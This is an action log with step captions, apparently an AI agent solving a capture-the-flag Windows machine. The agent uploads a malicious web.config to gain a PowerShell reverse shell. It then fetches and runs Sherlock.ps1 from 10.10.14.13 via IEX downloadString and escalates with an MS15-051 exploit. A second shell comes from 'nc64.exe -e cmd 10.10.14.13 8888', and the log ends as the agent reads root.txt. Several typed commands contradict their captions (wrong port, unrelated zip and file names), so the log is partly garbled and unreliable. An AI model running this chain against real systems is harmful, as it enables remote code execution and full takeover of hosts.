
Close the page source view and bring up the transfer.aspx upload page.
click(495, 8)

click(232, 46)

click(323, 69)

mouse_move(587, 8)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(706, 8)

Review web.config's extension-filtering lines and its ASP PowerShell launch code, then bring up the terminal.
click(92, 262)

click(475, 272)

click(175, 9)

Scroll the Invoke-PowerShellTcp.ps1 usage examples and copy the -Reverse example command.
click(424, 63)

scroll(down, 3)

mouse_move(68, 240)

drag(81, 249, 453, 249)

Start a netcat listener on port 9999 and copy Invoke-PowerShellTcp.ps1 to /tmp/test.ps1.
text(nc -nlvp 1234)

text(9999)

click(424, 63)

text(cp test.php test.php5)

text(.ps1)

text(/tmp/)

Serve test.ps1 from /tmp with python SimpleHTTPServer on port 8008.
click(705, 8)

text(test.ps1)

text(python -m SimpleHTTPServer 8008)

key(Return)

Choose the web.config payload for upload on the transfer.aspx page.
click(232, 46)

click(87, 115)

text(we)

Duplicate the upload tab and request 10.10.10.93/web.config to trigger the payload.
right_click(256, 46)

click(308, 109)

text(10.10.10.93/web)

text(.config)

Check the SimpleHTTPServer log, then run whoami in the netcat reverse shell.
click(368, 62)

click(675, 62)

click(523, 62)

text(whoami)

List ~/tools and copy Sherlock.ps1 into /tmp for the port 8008 server.
click(676, 62)

mouse_move(379, 257)

text(ls)

double_click(501, 328)

click(369, 62)

double_click(218, 504)

click(676, 62)

text(Sherlock.ps1 tools/nishang/Shells)

click(829, 62)

Load Sherlock.ps1 via IEX downloadString from 10.10.14.13:8008 and confirm the GET in the server log.
text(IEX (New-Object Net.WebClient).downloadString('http://10.10.14.13:8008/Sherlock.ps1))

click(425, 62)

text(IEX (New-Object Net.WebClient).downloadString('http://10.10.14.13:8008/Sherlock.ps1'))

text(dir)

click(426, 63)

Run Find-AllVulns in the reverse shell and scroll results flagging MS10-092 and MS15-051.
click(578, 62)

text(Find-AllVulns)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Download the compiled Taihou64.exe CVE-2015-1701 exploit from its raw GitHub URL, saving it to disk.
click(58, 9)

click(471, 389)

Change into /root/tools in the tools terminal session with cd /root/tools.
click(731, 62)

text(cd /root/tools)

Download MS15-051-KB3045171.zip from the SecWiki windows-kernel-exploits GitHub result.
click(211, 235)

click(194, 397)

Unzip the MS15-051 archive and copy ms15-051x64.exe to /tmp/ms15-051.exe.
text(unzip 20210225015838_BloodHound.zip)

double_click(160, 475)

text(cp /root/Downloads/nc64.exe .)

text(ms15-051x64.exe /tmp/)

text(ms15-051.exe)

click(577, 62)

Run ./priv.exe nc64.exe -e cmd 10.10.14.13 8888 alongside an nc -nlvp 8888 listener.
double_click(296, 466)

text(./priv.exe nc64.exe -e cmd 10.10)

text(14.1)

text(8888)

text(nc -nlvp 8888)

mouse_move(425, 363)

scroll(down, 3)

mouse_move(182, 286)

text("nc64.exe -e cmd 10.10.14.13 8888")

Run whoami, move to C:\Users\Administrator\Desktop, list root.txt, and start typing 'type root.txt'.
text(whoami)

text(cd ..)

text(cd)

text(cd Desktop)

text(dir)

text(type root.)
